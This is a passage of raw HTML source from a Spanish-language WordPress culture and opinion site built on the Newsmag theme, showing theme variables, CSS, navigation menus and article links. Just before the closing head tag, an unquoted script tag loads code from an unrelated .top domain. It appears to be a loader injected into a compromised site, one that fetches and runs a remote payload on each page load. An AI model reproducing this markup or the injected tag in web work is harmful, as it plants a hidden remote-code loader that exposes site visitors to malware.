                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="74cc9b5831";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2241 single-format-standard el-dia-de-la-bestia-el-infierno-en-navidad global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font 